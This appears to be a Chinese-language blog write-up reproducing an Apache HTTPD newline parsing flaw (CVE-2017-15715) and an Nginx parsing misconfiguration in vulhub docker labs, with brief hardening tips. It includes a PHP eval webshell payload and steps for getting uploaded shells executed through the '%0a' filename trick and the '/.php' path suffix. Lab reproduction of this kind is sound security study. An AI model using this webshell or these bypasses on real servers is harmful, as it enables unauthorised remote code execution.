vulhub中间件解析漏洞复现

🍉 === shell

此环境来自vulhub工程:

https://github.com/vulhub/vulhub

以下测试环境为ubuntu 20.04

🍉目录

- vulhub中间件解析漏洞复现

- Apache HTTPD 换行解析漏洞(CVE-2017-15715)

- 漏洞原理及环境部署

- 文件上传

- 蚁剑直连

- 加固

- Nginx 解析漏洞复现

- 环境

- 简单getshell

Apache HTTPD 换行解析漏洞(CVE-2017-15715)

漏洞原理及环境部署

Apache HTTPD是一款HTTP服务器,它可以通过mod_php来运行PHP网页。其2.4.0~2.4.29版本中存在一个解析漏洞,在解析PHP时,xxx.php\x0A将被按照PHP后缀进行解析,导致绕过一些服务器的安全策略。

# 拉取vulhub配置

git clone https://github.com/vulhub/vulhub.git

# 切换到相应漏洞路径

cd xxx/vulhub-master/httpd/CVE-2017-15715

# docker-compose部署该漏洞环境

docker-compose up -d

文件上传



访问http://ip:8080/,只有一个文件上传框,直接上传一句话木马

GIF89a<?=eval($_POST["root"]);?>

然后抓包



打开hex表,找到shell.php哪一行,右键0d选择插入byte



写入0a,然后确定



访问shell.php%0a,确认是否能解析



蚁剑直连

加固

- 别使用版本为2.4.0~2.4.29的Apache中间件

- Apache源码修改(不至于,不至于…)

Nginx 解析漏洞复现

该漏洞与Nginx、php版本无关,属于用户配置不当造成的解析漏洞,在上传图片路径后加上/.php就会当成php解析

环境

# 开之前记得关80端口服务,不然可能会出现端口占用的问题

cd nginx/nginx_parsing_vulnerability/

# docker启动

docker-compose up -d

简单getshell



上传一张图片马,根据图片路径访问http://your-ip/uploadfiles/23c6161c5b4dafe8becc8e29452f00b2.jpg/.php



会发现被解析成php,蚁剑直连

![[HDF5]如何使用CMake一起编译自己的代码和HDF5库](https://img-blog.csdnimg.cn/80aad4c59d4d4b2582804c416e00a2b5.jpg)